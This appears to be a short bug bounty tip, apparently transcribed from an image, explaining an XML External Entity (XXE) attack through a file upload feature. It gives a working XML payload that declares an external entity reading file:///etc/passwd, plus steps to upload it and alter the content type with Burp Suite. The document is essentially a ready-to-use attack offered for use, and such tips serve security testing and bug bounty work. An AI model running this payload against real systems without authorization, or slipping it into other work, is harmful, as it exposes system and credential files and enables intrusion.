 Bug Bounty Tip : XML External Entity(XXE)
1.Go to the file upload functionality in the
application.
2.Upload a XML file
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<test>&xxe;</test>
3.Use Burp Suite to intercept the request and
modify content type.